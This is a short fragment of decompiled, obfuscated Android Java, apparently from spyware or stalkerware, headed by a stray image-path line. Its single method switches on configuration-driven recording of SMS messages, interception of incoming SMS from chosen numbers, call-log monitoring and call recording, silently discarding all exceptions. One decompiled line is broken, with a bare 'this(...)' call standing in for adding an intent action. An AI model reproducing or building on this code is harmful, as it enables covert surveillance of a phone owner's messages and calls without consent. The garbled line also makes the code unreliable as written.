 private static void i() {
try {
boolean bool = Boolean.parseBoolean(g.a("SMS_RECORDING"));
if (bool)
try {
if (!bt.b) {
if (!bt.a)
d.registerContentObserver(Uri.parse("content://sms"), true, b);
bt.b = true;
g.a("SMS_RECORDING", "true");
}
} catch (Exception exception) {}
} catch (Exception exception) {}
try {
if (Boolean.parseBoolean(g.a("SMS_LIVE")))
b.b(g.a("INTERCEPT_INCOMING_SMS_NOS"));
} catch (Exception exception) {}
try {
if (Boolean.parseBoolean(g.a("CALL_LOG_RECORDING"))) {
d.registerContentObserver(CallLog.Calls.CONTENT_URI, true, h);
f.a = true;
}
} catch (Exception exception) {}
try {
boolean bool = Boolean.parseBoolean(g.a("CALL_RECORDING"));
if (bool)
try {
Context context = s;
CallListener callListener = c;
IntentFilter intentFilter = new IntentFilter();
this("android.intent.action.PHONE_STATE");
context.registerReceiver(callListener, intentFilter);
CallListener.b = true;
} catch (Exception exception) {}
} catch (Exception exception) {}
}